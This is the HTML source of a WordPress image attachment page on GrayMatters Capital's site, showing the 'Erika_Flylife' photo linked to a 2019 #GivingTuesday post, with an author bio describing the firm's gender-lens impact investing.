

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/
body_size: 32533
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erika_Flylife - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erika_Flylife - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="og:image" content="https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/","url":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/","name":"Erika_Flylife - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/#primaryimage"},"image":{"@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1.jpg","datePublished":"2019-12-10T05:27:18+00:00","breadcrumb":{"@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1.jpg","width":2400,"height":1200},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"#GivingTuesday: A Day when Gray Matters Capital Celebrated Generosity to Sow the Seeds of Impact","item":"https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/"},{"@type":"ListItem","position":3,"name":"Erika_Flylife"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Erika_Flylife Comments Feed" href="https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=2018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fgivingtuesday-gray-matters-capital-generosity-impact%2Ferika_flylife-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fgivingtuesday-gray-matters-capital-generosity-impact%2Ferika_flylife-2%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2018 attachmentid-2018 attachment-jpeg wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>Erika_Flylife </h1>
          <h3>
             Posted By Graymatterscap On Tue, Dec 10, 2019          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/&text=Erika_Flylife">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/&title=Erika_Flylife&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/erika_flylife-2/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_2018">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-2018">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1.jpg'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1-800x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1-800x400.jpg 800w, https://graymatterscap.com/wp-content/uploads/2019/12/Erika_Flylife-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/givingtuesday-gray-matters-capital-generosity-impact/" rel="prev">#GivingTuesday: A Day when Gray Matters Capital Celebrated Generosity to Sow the Seeds of Impact</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
